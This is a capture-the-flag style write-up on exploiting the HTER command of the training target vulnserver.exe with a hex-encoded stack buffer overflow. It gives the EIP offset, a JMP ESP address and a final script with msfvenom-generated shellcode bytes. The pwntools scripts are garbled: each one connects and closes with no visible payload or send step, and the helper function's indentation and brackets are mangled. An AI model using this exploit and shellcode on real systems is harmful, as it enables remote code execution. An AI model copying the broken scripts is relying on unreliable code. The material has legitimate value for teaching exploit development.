# Exploiting vulnserver.exe — HTER command using hex characters

In this write-up, I will discuss about attacking HTER command of vulnserver.exe with the use of hex characters.

To get started, let’s read the source code of vulnserver.The code tells us that it converts our input `(RecvBuf)` into its `base16` value using `strtoul()` before storing to `HterBuf`, and eventually it passes `HterBuf` to `Function4()`.

This sample code will further explain what really happens during the conversion.Basically what happens is that our input string is converted as a hex character. This also tells us that our input will be limited only to hex characters (`0 to F`).

Let’s inspect `Function4` to have a better understanding what happens next.The contents of `HterBuf` is copied to `Buffer2S` without checking the length. This is where the vulnerability occurs. Since `Buffer2S` can only handle `1000` `bytes` and `HterBuf` does not have a limitation, we can smash the stack by sending a payload greater than `1000 bytes.`

Our initial payload should look like this.

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

r.close()
``````

Sending this payload to `vulnserver` makes the program crash.

Upon checking the registers, it seems that we can now control the instruction pointer.Based on the source code, our input `“A”*3000` is converted as `0xa * 3000.`

After doing a lot of trials (divide and conquer), I got `2041` as our offset. Sending this payload should overwrite EIP with `BBBBBB.`

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

r.close()
``````We successfully controlled the instruction pointer.

Now, we need to create a str2hex converter.This function will convert our payload to its hex value.

Let’s test this function with our payload.

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

def str2hex(val):
return(''.join(\[hex(ord(x))\[2:\].rjust(2,'0') for x in val\]))

r.close()
``````We have successfully overwritten EIP with `0x42424242`.

Now, let’s try to execute a shellcode after controlling the instruction pointer. Since we can send a large payload, we have a lot of space to work with. We can simply send our payload together with the shellcode and use `JMP ESP` to jump to our shellcode.

First, let’s check if there is an available `JMP ESP` instruction that we can use with the help of mona. We can simply use `!mona jmp -r esp` to get a list of `JMP ESP` instructions.We can use `0x625011af` as our `JMP ESP` instruction.

Let’s try to use this together with our converter and jump to our debugger as our shellcode placeholder.

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

def str2hex(val):
return(''.join([hex(ord(x))[2:].rjust(2,'0') for x in val]))

r.close()
``````We have successfully executed our debugger instruction.

Next, we need to generate our `shellcode` and replace our placeholder. We can simply use `msfvenom` for this one.Our final payload script together with the shellcode.

``````from pwn import *

host = '192.168.136.241'
port = 9999

r = remote(host, port)

shellcode =  b""
shellcode += b"\xb8\x39\x1b\xb7\x9d\xdb\xd2\xd9\x74\x24\xf4"
shellcode += b"\x5b\x2b\xc9\xb1\x52\x83\xc3\x04\x31\x43\x0e"
shellcode += b"\x03\x7a\x15\x55\x68\x80\xc1\x1b\x93\x78\x12"
shellcode += b"\x7c\x1d\x9d\x23\xbc\x79\xd6\x14\x0c\x09\xba"
shellcode += b"\x98\xe7\x5f\x2e\x2a\x85\x77\x41\x9b\x20\xae"
shellcode += b"\x6c\x1c\x18\x92\xef\x9e\x63\xc7\xcf\x9f\xab"
shellcode += b"\x1a\x0e\xe7\xd6\xd7\x42\xb0\x9d\x4a\x72\xb5"
shellcode += b"\xe8\x56\xf9\x85\xfd\xde\x1e\x5d\xff\xcf\xb1"
shellcode += b"\xd5\xa6\xcf\x30\x39\xd3\x59\x2a\x5e\xde\x10"
shellcode += b"\xc1\x94\x94\xa2\x03\xe5\x55\x08\x6a\xc9\xa7"
shellcode += b"\x50\xab\xee\x57\x27\xc5\x0c\xe5\x30\x12\x6e"
shellcode += b"\x31\xb4\x80\xc8\xb2\x6e\x6c\xe8\x17\xe8\xe7"
shellcode += b"\xe6\xdc\x7e\xaf\xea\xe3\x53\xc4\x17\x6f\x52"
shellcode += b"\x0a\x9e\x2b\x71\x8e\xfa\xe8\x18\x97\xa6\x5f"
shellcode += b"\x24\xc7\x08\x3f\x80\x8c\xa5\x54\xb9\xcf\xa1"
shellcode += b"\x99\xf0\xef\x31\xb6\x83\x9c\x03\x19\x38\x0a"
shellcode += b"\x28\xd2\xe6\xcd\x4f\xc9\x5f\x41\xae\xf2\x9f"
shellcode += b"\x48\x75\xa6\xcf\xe2\x5c\xc7\x9b\xf2\x61\x12"
shellcode += b"\x0b\xa2\xcd\xcd\xec\x12\xae\xbd\x84\x78\x21"
shellcode += b"\xe1\xb5\x83\xeb\x8a\x5c\x7e\x7c\x75\x08\x08"
shellcode += b"\x8a\x1d\x4b\x08\x62\x82\xc2\xee\xee\x2a\x83"
shellcode += b"\xb9\x86\xd3\x8e\x31\x36\x1b\x05\x3c\x78\x97"
shellcode += b"\xaa\xc1\x37\x50\xc6\xd1\xa0\x90\x9d\x8b\x67"
shellcode += b"\xae\x0b\xa3\xe4\x3d\xd0\x33\x62\x5e\x4f\x64"
shellcode += b"\x23\x90\x86\xe0\xd9\x8b\x30\x16\x20\x4d\x7a"
shellcode += b"\x92\xff\xae\x85\x1b\x8d\x8b\xa1\x0b\x4b\x13"
shellcode += b"\xee\x7f\x03\x42\xb8\x29\xe5\x3c\x0a\x83\xbf"
shellcode += b"\x93\xc4\x43\x39\xd8\xd6\x15\x46\x35\xa1\xf9"
shellcode += b"\xf7\xe0\xf4\x06\x37\x65\xf1\x7f\x25\x15\xfe"
shellcode += b"\xaa\xed\x25\xb5\xf6\x44\xae\x10\x63\xd5\xb3"
shellcode += b"\xa2\x5e\x1a\xca\x20\x6a\xe3\x29\x38\x1f\xe6"
shellcode += b"\x76\xfe\xcc\x9a\xe7\x6b\xf2\x09\x07\xbe"

def str2hex(val):
return(''.join(\[hex(ord(x))\[2:\].rjust(2,'0') for x in val\]))